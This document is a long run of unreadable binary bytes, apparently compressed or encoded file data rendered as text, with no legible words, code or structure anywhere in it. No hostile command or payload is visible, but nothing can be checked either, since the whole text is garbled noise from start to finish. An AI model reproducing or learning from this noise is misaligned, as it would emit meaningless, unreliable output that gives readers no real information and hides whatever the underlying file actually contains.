�XR�5+�^��E����ڂ`;��l���QZ4{����ry�>�~�|rE�a��:P7��*˫8G�2&2#a�8PPN#+G�%��dMC^��9��fTڙTK�Bj$�Y�Us�O Xe.Y�V�˅�.�΢g�'�p��I����kE�0����c�yh�IA�(3Mo|{{;�y�W��ǼT"Ce�O�f��p���r��r������0�5Bb�Z%���#��j�溞����V!*���ɰb%1'A��|B�|��{$�T�&eca�T�R9T%����+�!��,z!�BB���gi[M�:��\�L������gzҾ�kfyw:h(D�7;�n�xZ�<��3v|���+�'�{�xz�}���y9�u:�i����{P�r)l���5��ȭs���׃���J�m�"&�s�:�Pc"!H�:�ԥ�OKԣ%�VLx�UEl]��l�!�9sx���5�J=���@����xg}&@�Ӷ��#���P���E�
��E����<e]�R)����Ѿc��|�����#�q16��&���	��j��!vs��s@�U��s'!&��G� �	|��	�48`�WD�8�"TT�.��X���}5��+cb���^��U�ql�K��jUֱ�0);��:��N	�����{�u������(1���d)_b��9OdLﰏ���������1N��j'_�}�k�|d��%IjpAߥ%{�;�����P����(�>�c>�`>����F.�v��m�VK�R=�AU��TY&n�@m@Op&u�.�%�'e������I��K/�ۡ���wg2y����ԿqE>�E|�A�ՏؠR!))9���fȖ�T�BSq�6�Y1�:p�os���I�"6@bt�!�r*�G"�*y�3\�䒤�j)�P����AH�(7���M�\�:L��<T�X�n���F���A(.��9IUO�����1�����/~�[^��<[(E���x!W'{�@~�ࡠ����p�h^��Z�&Α�ƙ��[��i���5��!�Z.;C;�-��Ub�.����qw-)"6�{������{����P%�G�4L�$�[Kc`�S���f�1�2C�Y)�#�t�>�"�0�7�~O�����>��O�ޟW|����l�2�B���(-�|��
��훈��hn�Ҹ�g%�"YAS2y*'�lwp� -�j���	n����>�;�{��l�/p뭢-y�R�}=�~}����"�-��ޮr
�U>'WP@uT<e���Z�e�MU�Q�v�n��\c�J ��d��z_�����G�`�z��P ���"&<(�"C��	�GР���6n�8�c��3�Hyp�H�(A��f��(����="��ͲOȾ{H�ܻ�t�!����߻|V5�dҟ�-R���"Vl*kؤ���m[�h�{[�lY��I[V,�F����R���2G��7�5�#��zpܪ	3gc�j� ���3�%JИ�c�}F�E)2aD��s����(@v��ŵ�'E��'�=$?�Go��x7�V�Goh��Q�����=�5E��WD_>��@��o�v�L��	�Ń�2h"�"P"\H� 7���H�/%�:i�z.�ǆ�DRo�~z�G��� �T�i��N�ȇ��I�(��b
)��'���y|��ǞI�h&{�h�.���k-2����j+@*��ʷ>��G��R�YCq#I��K��֠B��H  Q�-ںs���BnԸ$�\S�y�����9 A~���~z�"R�+�}��'y�T�BuN:�n��
�"��G$�6�x�1B�N_2��{n�1���1 ʖlp�:�@"�迆>�H&��E	�	5��Z�Z���3��ւN*ۓD�[���爡l4
ǥ�jj���'���(�D�6�H�M'٘PK��DK������j��K�,<�Y6Ɣb�N�Y�
�L���<�O5Ԁ ��`�	vЧC;%�4Y���0 05������kNT$H�U���#U����U�d�G	8�!���m�N�����������N`d���ه"��ٿ�{Po����5����`��{����3WD�+ls��A��(�n���{�*�w�a5�_�I6�d�/)<ɨ13+,�.��b��Ĭ�M.$#EƤ��0��c����'�.vӬR���.Qc�2�Խ���FE�b���o�ޒN:S�?u.��6�T��(������|�@V�P�l����*�)>�`�� X���δ�7�H�o�H�Jx�Ai��4G�d'g#W��"ơ�& b��@/���# yPH�Ēb��(�Z�=� �u�*8ȇ��,�(%�'���Oh�a��7�7"�i���,���j_܂�D��d���a����hڞ1H��)s��2�A$b��hŝ�7�B ��D��P��dc�;NF �K� X�쇅~P�R�1��}D�ع��s]R�I��1����<��ܿ����`�s(@��t�l˪H�Pp�0�&$��������JɉD�Ctf�&Z���%;��s\�N���+*�3]RTG@z��uU��Kd"U�`�%��N���JT@E%���n��hY#���Sz�F�p�("q��3V ��K��Sa
SŔF�2?5���GN�"� Du�N3��FU��
��ۥ꺓�|+��>���c�Y��>�d�}�J:��Q��ӟ�0�l�|��P-�e@<���tXҰV*�\�^���1v�$E�Pz"΄\�A��b�}9�)�v��#�`%^�IMf�ΓbaI� �u��!.��D7�s����Z���И�IdJ�؝r��	s��?n�X ;F��%2P��РQs��� 1�C�,B�"e�8�~e] �#� ��SH�݊E/�&��z�����Uf}�> x�kFe^�h���Jk!	!��T��:ȟdIP��CZي$&��j��񟚛!�<w��)�Rx�ztM�U�rH������� ��R��xK+�aj�-��Ã,��)�qNeq�"RH��DLuP�F�,�ڙ�g�A���R���)?�A�9H�����S�D��s�v��ag^HV5�&@���nYyǮ���2=��Yᡄ��#��M��6@~%�_I8-6H��sP�Ds���"�H�D\�8���1�bC�EDf�Y�Fּr��#`:����0��@�#$A�܈dR�Y��Mw�%vqX�d�YZE$!���.���(�҉�q>M��A!��yd�P�������R@K"
sؑ�j@�4�h~4JP��Tz������i��kƓa�_��D�#zQe�U�&H�S�@	����;+<�����}�ҝyp3�	�uD��f������ɍ��Q�Ć��@���0$&	���̘�&���RZ���F<�X�/��\^q1�EBӏ9��m�*"��L"��8E�.ƈ+�ٳHF2����[,w��?�`
'�Hƫ�'�8|=F&]L���X�53oa���^�E5iK]o|5��Q���َ먮)�{e*R�f>`cֳxC�a��a�	k�:�>,C-������&թ�a�P#/9�F�nOv�8���I*4��ҡ�P`�g�+�&Z�l[�'Ҏ�9 OɊu!"��	�7�*ٞJp�>���Z�+��K�-i�I��:x�(�:؞0�8H�6�@1����:�J�l)�;B���"�H��9���*�8/��K(P�K�]Y:Ӛ
�3(/�-����&25}8~��R���}h��&�H
���~J��A�����G*��󡓨�"���8�Zq-�ZDY1y�t���A����1� �� �
��>���t����1i����P�̓�����D�< ����zx����� Ʋ8�p�@R)@_��k����2�ӈ���>p�9��HЃX�삥�����P�"�"��
���ѢL�z�9i2�p�
�� :}P� :8�
���8�#���C��ȩ{����c���z(�!�y��8	�;��,I��`�0���@��j"lc
��� �	ć����`1�"�CP����;`�,�D�ڒH�<�6�����xˈ�S7����9�P=BJ�B-)�8I	�X>��R�)��D{B�H�(�,@GLɔ�������z�}�6�x�~�3��!#h" �-�L�������H�,��k�j�۵AD�x��x{�����D�[�t�M�)�ɩ��ҏ&J
U٠x��w 5!17�8�ͪ���)���2P0Kx�A������1�#�<�@����;ȼ�D8�(�3��,�;��:`)��>�VBF[%����X�ul��k+��
-�����PL�p��"j���wP���磗w ���Lш�(e1,^��tI΍@�T���,���͞l-�(�l�M˱'J�NzE��
��	��,"�9�)p��s,�9�ϛ���ͫ��F)`<�؅�a�'5�F #B�J��\�ji!���қ�����	$6`�5P�Z�E�����~ ���B�xȇ�ª}�;
��#��"�
� �
M���$5j�I��
qs=U�������)��j��(�z��h3��ɉ�C	�{6�4�r�	0��������"}��Pԇ��$cu�:X�~�&i��귃�������p���s���0ؒl�ꪒ�r!���@��	����D�'W�<p�`���=@9� G��BJ���4�$�`)����NGM
z	�o�9R� 
� ��b���(2T=U"X�GӃ�*	����A�<�d�|E�\F����ƢQ��]��	Z"�
���1-�T	R�˛�g��,ڜ�8P �h���Ӎ��Y$��(E�L(�B@�0@���7�F���9#�J@=�!���C��<��Dp6p��[LO�����8�Ý��CǺ,r4�Be��(k{��#������S�͊g���̗;��S-`!?z�������ЇP(Rs�֠��@O�{����Z��`U;�l����աZII��3�b�1���Z���OT(��x�ՆP�J*���h:p��4�;@��{V`�B��0h�~�Ҷ�� ބ�@(�})�J�E�`���:�<b��a3��.*��9I����BJ�x�(4Wra�$T���]��ǋ͹�����]�00R�p�| �y�}�,�؎y�T�N��`��*��mՋ��̫uq��hl1E=;�<��V��,MI-r����Q�x@�p>!0y�*⏶���(J�_*p���!�C@�*����R���L�X(���0脼�>�d*8��W��۰�3�P�"$6�L58��C�@e4�T�H�����G���P9
�0&���l�
�S�� "N�"��g�����I
#����R�K���0^Xѕ"��}�kq	�׊1��zDj��=\���#���q���;U�&�{��������d�i�6H۔Y�iӭ&y�In/;LƘ; ��8 I�?����OCh�� $�x�n�`-Y�m':���h��u*F� ���C�3>�L�l��;�~!&!��*�biVNK����"�9��V)L��6��yY"�+ٽɛ�]� bRÊ�䦹xS/#�vj�b�!�R����b�	�P�á�w9;S,��q���������k�H�z` ⒙��:%�HVP�ho�d1A��0�~�<x�؂y�����Hƃ>�����0x�����j,몈�P������(TХ�1>�(�����Ҫԁ>��:�⹬(�y�G���|H�Y`�z�Tł���-���
8Y@��R���A���SDZAM`[v��
�t٧�"a���f����l�7R�V�����l{8���:��:`�z��H����M�����`�:�:(�N/�R�(6��:�I���Lx\606�E���%\�7p\�E��k����� �i��"G��sT�	f�H�逎Vk����>�Q0�a��%08|�2���
|��"p�Ñ��63��}�3���~*x����S Y�2;���n�M~@"���6	wj��=�g}��P��萳!��t���+�! ��e�qC3���%����#g=o��{��{�(]�H�r�K���f��%��9ܪV�����&t�l�$ ,f�
�����1�h�w0U���V0y�Q��DW�	�*�|�08�8Xݺ�3pIN�8��?��f'��"`U��5�RG�ޤT�
UI>L3 i"�l|�,)�;�v�f?̐b�& G�b?��4'�پ\���9�ܺ���Q��Q�F[�LY�����_z0�>��د&�%+"����6���'p�|��f�/�˱px#��P$���{��srt��ѭ�;����!M�uoq��/�#���Q������p����g"Q19��MĞ��o!̑�'��ܜ�5k9��0nZ��SWD���i(̮A-�����`fz�����/頎^�C��a�H���z��w
���8���L�إL2tд� �ȇM%�z��x�rt:�v�
#Q�����4"��t��Z��M��{�#����o߽1�'d��}��ç�^E{����g�G�69��H{DF����Ƙ(W�d�?��@�P���ʝ;Q�����~a����K ��>�
t�Օ4�B���jU�@���ǯ��@l�3;�Y�;��-r��y�~ �w�y��!�AX���G��;�o����'6�� A���Q���|��*�H>�����rc�yg�Ӈ�]�|&66x��ӣ4;^����"��@���F�HW&]��i��O��YOd��ɟ����}��p8���|�l�~W��������M�UuTwO-?����Y��d�G;Ť�s/L�t��t�c�T)�ՕU"1"s7��QYd��V\c��p���\p�Ob�M�W<���a���^b�9�$��%��=�5d=T�3�C��a�h��S�i���A��wdz��f�E��c�ݖ=����j�H(\i2�MV�TO5'~��O?u$�O�n�MJ=՟w���A�$�j=�Dj�I'>΁D�wL}�F�JjisD�$bW���<XٰQNv���}z�aM~���P�,>�,8-]�"{�1�tSZq��T/�E�t���S�5���{X`9&���Yf�vC{�-�C����>7�c�<I`�PX�C�B����C�U�lo�	����&��޳C=�ih�|&���Qj��ID��rR�)w\J�[+J�1sr���j��i���C��E�Ӝx&q�FGDrXW% �:g�N�0�/6Q^���N��O�`�<�� \�Ԉ7\:ߔ-X�*1[eu+�?sِ#?P���<�`XadN���	Vd�A�d)$�`�E�YŤ��^�����>�1�hIXdDJ��>n�Y�����;x�������C��XC�w��ԁ?9��x3�T}y�E�i��e�P����N�;.�Ԥ����֒ȵ��UO�^U	
�ϯ�����Ӗ�ed��Opqֲ��&�̥F����,��[��	 =
6NG�pa#��/|R���(�s3<_�$���5�=�Џ"D�I��N���|�K!:LF�Ѧ�E�6��ǜ����I"7��p��dE&4�L��~�/V�~dB�K%{��T�옳�D�h��k"B&�(�"�{�Ӟ��Dg����$�F!'E��P�&xH	"
�^��]�����l�E}PkA�$� hAf��#[[�r^#��-�ˍ.(x𨅄�_�����1�یc��{ &HG��b����w����4���uH�a|ޱ;�� P��<�ɾy�`���'C�|I_�F�ܬ;�Zct�H��-
|Ι�HDR���)���=Ȁ�� �]||M�ᱥq�9�T�K�s+�@���9II
$J�XH�2ɵ[��d�����`Z�[�>x�T��eogy[�
�_p�#WZr�U���!��Q��t�� �L�ɇ��Q�I?��&�,��/q��ˉ���̇s�6�F�q�S<A��ܩJIH���i)�@�j��H����I)��kT[���P}���:C��'�.	��`�j�\�L�㟭ѱX���'O���$����x�?�.��R�:�"<�Zd���qECx�ˆ�%^�	���a�4� �C]{)��! *,�;�53㙿�`E��<�ԩx,E�?��(��2j�X�$�h��6�^��t��TI`Oa��>�R�.*g.��ϺC��Ց;���Ƙ�\�HҌ�Ґl�e�X�S�jKQ��(;?��eQ ��9[)��v"7�"�Rit^�F$�y<a�IM��v�"�����$���u���JY�o�ł$&�r9�O_�G�Z;z�ph�=g\Q7V�c.�B>�)¶x*��
�<�Ә:A&j��F7�G��C�memx�^��cG����L�')�����8+�O�392�7�UD6}'��� �Jd9�[��jR��`)��-L��v([��(�$�:[Ylm�|7x�6d����/��"a� ��a��٨-�����8�V/qH�_D���-Iit���4�}Y�QB����棛E��<� ��,;pS>0*_.�M�pS7���R�梾����)˥�tE��gQ�ꉚ���"��n �q~	=�G�<�L�6Jl��'Nt�G�\<۔�19:{�F4��Ƭ�񷿽��Q��;NL<��2W�hx�Hmc�ؤ��N�[�}��Dt�ni�>j����q9�G�(G9�2僚|a�b��V5�U1���yx$4�N�O��&��
#�
��Q#�/g�4�p�9��i�nvS�՜ŧ��yH"���)��ӕ�a5�M��]� �R�z;��1��dA"Z�*v��l�	�ls����Y+�@��MH�TE�ޚ�,J�0�T�JP��UŎ�I��F;I�<d��	�!<���)�?�����ȷ�P�����Î��I| 	dpX!�N!�h��]�c$dx�>��Y����٣��|q�bąEQ|po`�f��<�rU�U�R�eq�C��ư��	XDE���
~l�E)�Aړ��j��lxL>�GI�J��VQL��YRp\��uOO`+�	<ĉ�-��H��-�>M1�^�	�� FPD�mb�����-E�F������p`���U�ɗŨ�e{�~�`\|����]�8}���K�ãu�h��k�^��9�U���C�]A�(KG�GQ
�5�E� ���I��>����%�DQM���?��Ѽ_z4Db��ᣳ�wؖ%qG���J����O^�XKIǬ)� �P�V�t����!�E`�Ǭ!c�CD˺u�}`R� �-�0M�.��_�a�Fc@��p�1>�h(�@�W�I5��,ȝ�>,��y\@�Z��X���q��`D���Sfa�Yr�fT	C�)�S��r����� ��<�|�\����E�Aكh%�$��F����$��&���I�G�(��x�Qx��e��C�H$�ʬ�H�%�9��D?�S7I�)�\L~]���K��?FWuY�=�OX|KI�Ur�E�Q��� �4}�#��	l�K�D�}9��d2Q5ne�u����*\��^D�'Z5�{6I��e�F4_$HJ�Q�(�ٍ�H�
>��|D�&Pz���|�< �'r�Q$��= $��v�2u�=��J%���Z� R
c�f��G#v� F����_c*�Ɖ�l�9��S����Cu}�"�1�
Y%:��HyI���Z��Y=�S�F�#cc$���FU�`���]p����t���x��%!Z��Z=eZ݋�܋:2�j��*= ��|f���@���C��#m��>:N��i�Ӛ͚#���� �ǽ�!�g�P�I�D�i��yDpv��L�Y���V ᡴ)��\[p�J��\n��DK��!cQ���&2�@�m��u��.]i��Q�Z�	�בEpQX��ES#f8�3���xR���m���:����T�E�AR�ؗ��R6��uʠ����Ȋ�o���(�i��Θ��
�=JQE8)� aM,e���!|u�B��b-<<��=0��G�bkA"cfʇ�A�ȫ��%�)�����6mE0�!D�h�A(l"n⩤�B��S �O~����Ѓ^䃘��Aa�h�Vj,����}`8�|m_W���x.!�}K�l��b�<�~�W� �\��>���l��|�v��Γ��	m���4&Ձ%aya��RG����l�����(��'B(D�� ����S����ѝ�XK�I��D���_�ԝfጉ(�=�IL���h�DIB��\"+Q��U׺�J�`�F�핎\?�E� � -�q�CY"u�-��
�&Vǩ	!�2�K3Q�EX�	�Z��&�H�F��U�dD�r�z�FA��کUI��ܷbE0]EZƓ�i���f�il��bRᚚ�O���Od��pa'�B�F�G���m>�]��VR(⬲���� vD�.E����}R�P�Q����S�Zăv���H������&���f'�Kx����T�1
�[��_���/]'V9���Hm.>�*#\�C�\`,�h�|i��]x�h`S��&��ktJe<�=�v��"�E#G�
��u�
o��؁Y���H�>Ȩ���Ȍ)�ļF���D��	Q�x�
�`1O�,�%ҋI��@x��ԝİ�f�
��C�L��k!���A I���d���"m��k��Z\��S���`�3��[�Ń�����b��i����	��BϞ���?��80�bjz��&���͇�.:�C���A������XBhFu��}�t���7�H�%���	c�G`�����������[6l�G<��+�4'R��ą�#��Au���ԯ�h��qʸA>L�̱ϛt�H=8�H��j���[�Yk���e!'y�@��X�D�1�O��Z'�����X�"�h�D(Dc 	MA�A�lK�$��4�\`�� ���V�(�����o#�kH��:������q���	�6�"�Ɇ�E��]O�݅zR,��%�(�݆3�J��GE�GQ����L�6& JL��T�ѵђ�OE�I7q�%�"F��oam"���%ZĝX�K rz��O�
N��L�O�1��b���O� f/���ȅg> �8�C�<��&�\8�T�����iڍ�����B���m��ZG0/n�Ng� ����+���|E�2��C��0Ѓ�DO��r�b�9���z5X���6�g:����}Sq[�5�Y�е����p�|�^EІ�Xk,:k<[��`҉�l�!�T�-0No�SPE[��X [b�"�H�O��gl��^}�	�{�"Y�u>����.Ŷ&��G��~��n���c���{*�Alhc�i}���(�ӭ��a�'�''�Fp7�pwN`],�F9Fb�ܩ��~���bMGP���p��Q}7�J��'����rO@a$<�qڍ�^�D�iX���ڤ���5S��Ϟ��UpxH<�{@n>�dv�/�V���Y�Ҧ�L� I;��65.�\|�VR9��_���L�e "C��|�x/��П�Kj�#�׃��詉<�����"R�{�\h�(��X��@�iA���n���2�'���赃���j̜T�ӻ�;R]t�u������k����|��)|��ٜ�C��O�K���T�N�[��j���`��{�Z���x�yv�i�]��@���Cb�9^������[���H�vb�@�f����$1.yft��h\����ڒԗt��d�@>�Az�=��T{�`ݰ7Ch5����4*�c���DY[��?|ypO)�ǈ�{]w.Q�'~�> Ľ|��̇o�>|�����dޓ���eAr�=|�p��E�'�ԇc�~D�����~����gD_��������OJ���xW���Go߾{B��jç= Zm Qb��jX~2m��iv�#����q��#Q��E*�n��Qp�D;/
�|I�%9��ލx���s�X���$3��8j��P�i.�/I��s�ƛ��Ƚ1��n�O��uc�F�v�����bl��={_���gφ�Ƒ���|f�gNI��S�����+�~�\��g��?�X��o��p����_I+}@��gt?���<�|����㌞w8BH�yb�!�F���|��.$x��B����g���9�����I��z��'1�(�����a���(��Ơ�"�c��xJ~�"��y��'��|��ɮx5���'����'#
"���CB�)�B$����h.ʢ:��vT�?eM*-lc�����1Ea�*��,}�3���ʔ�<n9������LM���̺�
2@!���Ǉ�j�={h�>�^��%\�IP>]śOW"|���G<��V��*�z���A��($|v �$�1@�,R�ȣp-tW��Nz�#~/��$�ɠ�jҫy��1�4N�!��� ~��E]��ib)�7��*L�Ȉ���&�4%�p*M�>M��~�ӱ��B�J�LUPAO�Y4.�y.��L1<)C��IS{���0�*.���48Ra|�8S���ϧ:����ǀ���a��<����<R������{����l�< ��j���s)���M�l�D*1�/����v��$��	s��4���^��D#v��&�`"�(�l�g1�^���|�I�}�y���
��k�j�"X+���du4,�B�+��K��(�,H��:�XKy�t,�c"�>�(L�����Tҡ��~����G��V̭��:}7c�>Б��j9ŁQsL���x�U��t鼃o��U���A4T��V1���%�R�U����@�O�E�,5�1vP��x�J��A>��"��s�Bs}�G�+SM���H�'+��l�������G��|,�'����"�wtJ3�ޤ(���|)	�v
B��Յ�{������F*��
T��<,��4R�9��&�-�	f���ː���%y_
Ԥ�XIio�QOֈc5��E{��NlR�%��)g��	������Ӈ���B���n�B�2��K�-�'mS��R�B�Ć]���B�e"
�$!V�c�K9�D!RSԙ,�
(�"Mn�� L=��L�1����USy����8�C�>!�U.f�T�gщN�T�u�-B��L�l
Vg0�4ڜ4��x$/yCÍ����jWR�'�����{����<��1�L)=:i���9
d��RQy�<0:_C���
�|tMH"O��u+�X�>�0��IL]Y�n�)O
Ci�+�rV}\$������@���d��3>p@N�N���W��5�,Qq��GVHg���I���� D.�;��T���I3pM����DyQ��g���5���læ1i/hv��0)�C
.�`�☙T�2�v��GH��t�1�dNeFH�u�H"�+K�ʭ5��pP]�Ӓ �H�Wd-]��6�G �9R�Uotu+���;,(@���y�C�]%�ZX�?2B�xH0	w��.�xȰ�)م)�D��sY��8ڳ�e�`�:�M�(2�_����D�o�G>�C"�!�w
�����|ܠ p!��
R�t	����-���	�0b��*5?He�r�dQ9���Y*5k�����؜�h�A3�2��4gҸ2�^�`�,`�O1�<M�����Z��V��4��ǐuB�S�Z��<��˺7�aEn��/��J8]�r�������:�U?����X�\�>,��>�`�,����Xy��=�D�y�C&;�<����ѣh_�H�8�N�I �8��5SB��;_��[�<
��0CZ���.w�~t)�n�ǨN����(�˾䚝5Wa�Ђ$)��+OZ�d8�p����(ͮ�R�=�C�l*r"�T8��m�u��ׂ�ë9���19�ʬ��xPa�pW��<a=+�Ԋ�{�p{n6DJ�r�4:����l��<6�����s&��J�#%�)!E0�P.��,���~G_��;��D	�
���,>K��`:�Ǻ��Z�<e�X��n�jH�����`����y��)�'C����G}ή�=�����r��ڂ��jm��~v(����,D<�w�A,���Y��<�Q5���=���N���5�VjS��Wx�h���F���	A$$Æ��ЗC��"���U�%5���
�l"Jr�(�A0��ʦl�d"��!v����a-�'�$
�g�bi�~�ʆ�K~�=��c���-����\C<O>i�6�~�Ǒ�f(Qڂ2Tj���z�1���v
	q����@z�ǌ����JF�.U�o�<cy6�t�;��m��|�\�N9P�~�XHh�
,W�eX
gV~%²2�C���:�q�\�e#� ��*���̄sBb�P�3���&d0�N��b,��ON�S^eŜM���El����(��$ܠC��F/�#)B)O&OK�'U�)���V�4:��,I��$�"	�N�O2.�ZВ�F䒂�Jj
�q�|$f��"B.�"Nͼ"�84�&�C
�l>����B� `����j<��*�Ԃ���j銄~�Y������f��b��Я�$�J�D�	� Kc�
NL���R��  #���6!���f�J�q��°*��LK�Cw0b�(�A�</#*
�//�|æ�#��1��36.�$�1PrhF���ggR����|�"�����D.�|ʤ�$��e�+�~ ��a��Y��H
7,� �,��̥��"!I���
�����a�N�}�nT�^��@���p�Z��@��ݴEʦ"�)\��'�tЬr8�]��$�d߄�l�)�bl&�"
01Fzh-:1gR�"#��".��,�7��'P*����bI#}D�1.caI�X2nJ�x�5�b��FUr&L\�|��h���`o�x�ć��K���	`��)�@��`�ю��l �lI�;E�����˾:(ք���
��W��=Z�X�ʿP����i?��%hhW8#3��I�B��$Pd#�J"�K�#�*0p�v��$�����A&�`��"F� Rj9�He�Vl�����7��+��dX�v{�<���f�b):��*0	��h�¦
} �cd*<1N߰3O�"v��=�	aƸ -6I�M��T���� Ƥ�	���K�Uf�E���`/Kh�ї�+��HnLm�L�E�	�$1!�wP���Y^��l��"%�B$�;8	:��2;"��n�CO�
�i5qs��5��t��#U0�P�r+E��eh�æ�H���K.Pie;�m9�7�O<�l�����2�:�)����'3n:ϒNj�1=q����^��6I���7���4�8�#?k�-�0p�B}����i��Ao��rrtS'TB�J�|����Z���J�Z ����<�"����a��Db����G0� :�#ȧfjX1"��
PS	4��.�,��ɬ�vf���� 4b�@��'p���01��y�c:JF�(5���Nb緜�lcO��h@��F�4���*;�8��p?.��N�+	6���""o0-���.5Ɣ ��AQ��M2��˪���T�o0�V��|��FT��J�>��%�0��F�^��~%;2B�7^�$4�#��"�罴#O�DO��f0b��D0mB�^s�ʢ`Gh��)=C@/�$�;�X���5��B��OR�j+��hK�G�����(4X�G��x��l�:6#�<�h��\cǀc��+C��Nu*Nf�_��N��>�&��
	�&2bɭA��&H;LL��X��@���p@�W�n!�V�w�����.=j��A <�2B��(B���g�q 4���~r*��7�H� 4�Gq������bc~�l|,��W���,ㄺ�4���nKn�zQ�1���O�k`Hy�k.FoR:q|N���tO��{�4���+�Qfb������P��Pg�7�.�:�d
���a�����Ev�tq8���~�A��X�Pn2H��@$�b(Y���J=^k���@bg}(V@� �+2�6�A��N�uO�8ф�7�"XC20��*���*2fT�acK��91)�x�I*|��,#y�v(��2�*#�2�����;)���'���43bc�T�t)�e��N,Nmլ�G���s��
��&,7��̃�>C�8�cj�٤m>>mi�=|��@�&C��S�z�Y�#U��@��E g����[��<�G^��t�J�K��'��v��7���a�t_�,���h��9F܄1��k��N=�'�Dz�8��5�9��,�R)�6vu0����g�-�P��vP*�)��/N\&=�t+	�,!�〄��
�Ã�F �QYtM(�y�'5u�)Р��#�h�V|I8��*��@	Π7�&�=�zo�Ϋ�	�$��EW��f�-�q$$�R���#N~(el�Y�-�X*�zEHd��	ۊ M<��2­��4 	�4�R�]�Y���*3Җp����\�u�b��u#L��]��{�5myC����c'Na��.yN��'�,9�{��	��
[�&>���5i"�֥0�k��0�C:�ŕ�ʃ�k}`B�i�gB�	��������P�&�����0�H?;,VM"r<swxUy 9��2K�bXh�E�A�ghPM��j,����L�
��
M�ּA&m���bH �Ǫ�<:���~2����|��L*��n��.��}
�48���ՒJ��!c+��N�<;z`�q�X���f,j���Cҵ�H/l|�J���ܪo�tΫΣi�	�!� 垠i7����7�`9���7���kBn�Z�n����؆3��y[j��K1Cz�l�Fzͷ)����a�+�]#+�v���ӝ��s�� ��b1� ў�m��7�E)�|ʼ�2'����*���Ռ�,.��M��h`oL-��yL3��H�u���Pk`�&�S
���6�5�@:��kB��b�d��� B�*u;��Sڋ|s��˛V� �m ٛ6�c�D�ȱ^!��lR��e"<���=S4C"�����2�2�w����`�2��򽽱���!=	�ģQ��+9���ǈ�b	e��ǋ�>�z�)-c엋ؽ�9�{��O4;3��F�o�b.@�� E�F����:O�Q�� #���85�cL?��pBl@�v͏(���Ė����p��>|�vR��lZ�|I	�}����>�5����B�}s��P�>V�Čr������iŬ@�����L�[�"ޕ?�ݻbP��{��3�o�=�.��n^�(�蛷c^�)��4)�ʒ7H"�'�J�1�����޾|;���.ϟ��7q�w���)d⽉:BDzO�M�������I�H��=*��7�݈��mι����rd_ܮ|	���֭X�eV��yrʍ�)K�����>{^���g�=�.s�ׅ�ѡ�)���hx��=�����|�=��]DB������~��׳W�F?�}/^/���ԫK�����?�^�O���:�i}T�㈂C>��ηo����V�,X�@���W?(d�Q@5�NYL�T`M������QH;��J2��!I'����&AE�Ti�VCI�O^Gh!���S�?���=��%�TU�VyX]u�!7�uĒ_���2�x^6Eׁ}���<0� f�0��C��ǚ�c >��`Y���V�]�Fgh��g��<;�#TPB͆>G4>N�6\r�e�r�W�v�ag]���J*sW��F��[}M�ϫ�ɇ>V�` =�N�a�Y��[m� NId��v%l���c�G��EN�T�K2-&A2�!�LS 9e[q�p�Dyѕ�>��D?:Λ�i��A$,W^�SA5b�Az��\I������[
)W�	\�c�TMinG<��g�f�e���7�Yٍ��X�i�=Q(�� �l@��;/�f�N�Պ�p�=Wq�gCr�T��M�)գF-u�80��~�a�}��#�}�����S�`�)DJH^��B�ؖ�Q \�N��|�ܐw��Z;��1������uRY_A�"Z)^X]1��.�|>�;��W�����n!���b��dJ�_REdW�1�(Q�O�;\f
1�Z�k�1���=V��x�i�Ze�=��e7��g��7(�6�s�8�&�mw�&�O���CPO�Ӵ����Y�>(�\��W�RI�VU �惉�Q�i`��&~H
����+�Фvb�ǔ"��*��?�w�|�;�N?���MCF�ǇH�1Ĭ2G�n,����ba�G��~�K^��\�x����E*��ʖ�V<��$%d�V��d���-F9B��⻬\�J���W�X�5�kM%zK�c��aFO�qٟn��?�&5�TS�@���|@YTC����L�6y���s���C�q��5�!�:$�t��+��B���+X"r�q�m&r�5��L��ܥ��PX�൲�C:RN�r-ah�{�L긼l}̊Ǌ$n	��T�QB��x������=� 3I_��RA �q�1u�P�ؾ�(EKy�\���%��+�s��<T��@5y<��0Ïʠ&et
�U=ո�f���r���|�k�PO(�(���	'����0�S� AIJQF)���"H�C�Ǩ�
�ڰ"&��d��P��y8}�Ä���L���O�?�E͏%+bZ���&�,$'?y�S}�+���E��W���v.QtDPB���"���e�R���&�m�ͨ����w��`�F��L�i[Yn�,:m�4z\�(z#�|&4�yj(:�X��O �Vw�+,
�A�y#�g8�B�&����jA�_(C)J����욤�3A�~�j�dӇҖ+��� Y�J�v2La�q#��G�%ya�񽙎r�4�UZ��IK�
Q�_@d���(�U��[����D��넂�?�X�i�6i�V�r���e@b���hvdT�^0<sA�voih�&���Po�'ӌh6��Uf4�uY� E�C��,_��q>����\���´�m�i��Lw|����ՙ�R��~䐰�%��˟�N�+���`02��7$��G��DwU�f5´F��UG�+><"�`��%����"ʩ)���$r�ƫB�����mx�I�G�̅�M�v����Y��.ZHV�q,ڳK-Ah��<(#rk����̩3��^0���*V�5io��R�%jQ�yьWY��Gi��dҊc�PW�k��t�v�N%�k�l��:^8��_��$�9�C-B�ֳ��,�#��F�p���z�#]]"lj���Q�I�	�15�%Y+��T�B$�.O�`�j��5q�K�*�~~�(DiXJR��b���n��Iº�Dr"���U���ȗldd�Y-kOf�֢�N������������!e�����~�Kp*����;e���ӴOa7���t��U�'oy��a5A���kK����_�i�-��o��|h�6C���/��>�ҳ���2�&&���D�4�5
l ��>Bk8t�o������PH�2��)	A%>S���,�؈�Q��XϷ�NL��[�F��kW�2�G�L���g��:μ9lJ�=�Q'��H|�5wCT��B)��B��Ax�q@�c]��o�o@U]���4+� ^�dw�a^��+�"���EC�J v3�7L9XL7L��.`M�#͔!"�jQ��tnQQ�k�bJ"#&�paJ /�%}_�N��a��#��N�F i�(�/!��F�e�Fv17�Y/�Y�bY�0�u2ggdum�7��x��4t���7k�&:;�H|�H�e����4�1�8fg�x����7J�S�*�@�K+j�A��^�.r��zղP�_�ez�V+�DH�A�6i_�q��R��{��bUTYS7/��$|F��'}�_G�ND�^t߸_��7;�%'� mul�qG�w�%�&	�,0��#$8�UQD�%C�K�� ��d��x);bS��LI�D;R?�a �Rõ>E�H���X�ɡIXx�fJ��xA51�]�b���Tty�ap�++(�K9#&�-��!#�UIhÄq�X���_��G�"u=�-�<[�!6vG(��L脎��|E:�/��#}+38rE 3�9��P4qX'��0��g<�Fq��"'�wQfV2C7V-ĈO�4���pod��&�\p�){�����3Z�e/�(B���̅)�����lV*���%�� ��A
gp�P(GU^)��q6���H@a��!Yh�#4��/M$`�$V��a��h
